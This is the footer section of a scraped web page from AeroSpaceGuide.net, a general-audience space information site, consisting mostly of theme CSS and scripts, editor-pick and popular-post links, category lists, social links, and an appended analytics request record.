.td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#29c5f6}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,.td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FOLLOW US</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">631</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/aerospaceguide.net" target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">12</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/aerospaceguide#" target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">926</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/aerospaceguide" target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">51</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/aerospaceguide" target="_blank" >Subscribe</a></span></div></div></div></div>  </div> </div> </div>  </div>  </div>  <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();block_tdi_5.id = "tdi_5";block_tdi_5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number = "1";block_tdi_5.block_type = "td_block_7";block_tdi_5.post_count = "3";block_tdi_5.found_posts = "211";block_tdi_5.header_color = "";block_tdi_5.ajax_pagination_infinite_stop = "";block_tdi_5.max_num_pages = "71";tdBlocksArray.push(block_tdi_5);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_5 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" class="td-image-wrap " title="Blue Origin" ><img class="entry-thumb" src="[data-uri]" alt="Blue Origin" title="Blue Origin" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/blueorigin.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" title="Blue Origin">Blue Origin</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T01:36:15+00:00" >July 8, 2021</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" class="td-image-wrap " title="Kitten Space Vehicle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kitten Space Vehicle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/01/kitten_rocketplane.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" title="Kitten Space Vehicle">Kitten Space Vehicle</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T21:22:28+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" class="td-image-wrap " title="Space Dvd" ><img class="entry-thumb" src="[data-uri]" alt="Space Dvds" title="Space Dvd" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/Space-Dvd.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" title="Space Dvd">Space Dvd</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T09:40:11+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();block_tdi_6.id = "tdi_6";block_tdi_6.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number = "1";block_tdi_6.block_type = "td_block_7";block_tdi_6.post_count = "3";block_tdi_6.found_posts = "211";block_tdi_6.header_color = "";block_tdi_6.ajax_pagination_infinite_stop = "";block_tdi_6.max_num_pages = "71";tdBlocksArray.push(block_tdi_6);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_6 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" class="td-image-wrap " title="Rakesh Sharma &#8211; First Indian in Space" ><img class="entry-thumb" src="[data-uri]" alt="Rakesh Sharma Picture" title="Rakesh Sharma &#8211; First Indian in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/rakesh_sharma.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/astronaut/rakesh_sharma.html" rel="bookmark" title="Rakesh Sharma &#8211; First Indian in Space">Rakesh Sharma &#8211; First Indian in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-15T13:17:17+00:00" >February 15, 2017</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" class="td-image-wrap " title="Women in Space" ><img class="entry-thumb" src="[data-uri]" alt="Women in Space Picture" title="Women in Space" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/07/women_in_space.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/women_in_space/index.html" rel="bookmark" title="Women in Space">Women in Space</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-13T12:21:13+00:00" >July 13, 2016</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" class="td-image-wrap " title="The Planet Mercury" ><img class="entry-thumb" src="[data-uri]" alt="Planet Mercury Picture" title="The Planet Mercury" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/planet-mercury-1.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/planet/planetmercury.html" rel="bookmark" title="The Planet Mercury">The Planet Mercury</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-18T03:36:40+00:00" >March 18, 2017</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_popular_categories tdi_7 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7" ><style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.aerospaceguide.net/spacecraft/index.html"><span class="td-cat-name">Spacecraft</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.aerospaceguide.net/launchvehicles/index.html"><span class="td-cat-name">Launch Vehicles</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.aerospaceguide.net/solarsystem/index.html"><span class="td-cat-name">Solar System</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.aerospaceguide.net/spacehistory/"><span class="td-cat-name">Space History</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spaceplanes/index.html"><span class="td-cat-name">Spaceplanes</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.aerospaceguide.net/spacerocket/index.html"><span class="td-cat-name">Space Rocket</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.aerospaceguide.net/spaceshop/index.html"><span class="td-cat-name">Space Shop</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.aerospaceguide.net/pictures/"><span class="td-cat-name">Space Pictures</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.aerospaceguide.net/category/launch-vehicles/space-shuttle"><span class="td-cat-name">Space Shuttle Archives</span><span class="td-cat-no">10</span></a></li></ul></div> </div> </div> </div> <div class="td-footer-bottom-full"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.aerospaceguide.net/"><img class="td-retina-data" src="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg" data-retina="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v2.jpg" alt="AeroSpaceGuide.net Logo Image" title="Space Projects and Info" width="450" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AeroSpaceGuide.net aims to be your guide to aerospace for the general public, students, scientists and space kids.. Topics include: Space, Astronomy, Universe, Solar System, NASA, Launch Vehicles, Spacecraft, History, Exploration, Technology, Sci-Fi TV / Movies and more.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/aerospaceguide.net/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.instagram.com/aerospaceguide/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.pinterest.com/aerospaceguide/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/AeroSpaceGuide" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/aerospaceguide" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></aside></div> </div> </div> </div></div>  <div class="td-sub-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">Disclaimer</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="#">Privacy</a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40"><a href="#">Advertisement</a></li><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="https://www.aerospaceguide.net/contact.html">Contact Info</a></li><li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1572"><a href="https://www.aerospaceguide.net/category/news">Space News</a></li></ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; Copyright © 2000-2020 Vic Stathopoulos. All rights reserved. Updated: Tuesday 11th, August, 2020 </div> </div> </div> </div> </div></div>  <style type="text/css" media="screen">.home{margin-top:-30px}</style><script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202515' id='grofiles-cards-js'></script><script type='text/javascript' id='wpgroho-js-extra'>
var WPGroHo = {"my_hash":""};
</script><script type='text/javascript' src='https://www.aerospaceguide.net/wp-content/plugins/bwp-minify/min/?f=wp-content/plugins/jetpack/_inc/build/photon/photon.min.js,wp-content/plugins/jetpack/modules/wpgroho.js,wp-includes/js/underscore.min.js,wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js,wp-content/plugins/jetpack/_inc/build/widgets/milestone/milestone.min.js,wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js'></script><script>

// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {(function(){// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://aerospaceguide.net/wp-content/uploads/2016/05/space.jpg\' >' );
wrapper_image_jquery_obj.append( image_jquery_obj );jQuery( 'body' ).prepend( wrapper_image_jquery_obj );var td_backstr_item = new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj = image_jquery_obj;tdBackstr.add_item( td_backstr_item );})();}

jQuery().ready(function() {var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }});</script><style>.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}.block-title > span,.block-title > span > a,.block-title > a,.block-title > label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title > *,.td-theme-wrap .td_block_template_4 .td-block-title > *,.td-theme-wrap .td_block_template_7 .td-block-title > *,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title > *,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title > *:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#222222 transparent transparent transparent !important}.post .td-post-header .entry-title{color:#000000}.td_module_15 .entry-title a{color:#000000}.td-post-content p,.td-post-content{font-family:Verdana,Geneva,sans-serif;font-size:15px;line-height:18px}</style><script src='https://stats.wp.com/e-202515.js' defer></script><script>_stq = window._stq || [];_stq.push([ 'view', {v:'ext',j:'1:11.1',blog:'80409641',post:'0',tz:'0',srv:'www.aerospaceguide.net'} ]);_stq.push([ 'clickTrackerInit', '80409641', '0' ]);</script></body></html>
<!-- Dynamic page generated in 1.043 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-04-11 05:32:23 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2031693386&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aerospaceguide.net%2Fcategory%2Flaunch-vehicles%2Fspace-shuttle&ul=en-us%40posix&dt=Space%20Shuttle%20Archives%20Archives%20-%20AeroSpaceGuide.net&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1666729045&gjid=978567232&cid=1701427807.1769823331&tid=UA-71325624-1&_gid=961509142.1769823331&_r=1&_slc=1&z=259533167
body_size: -452
content:
2,cG-3KSKCV6M3E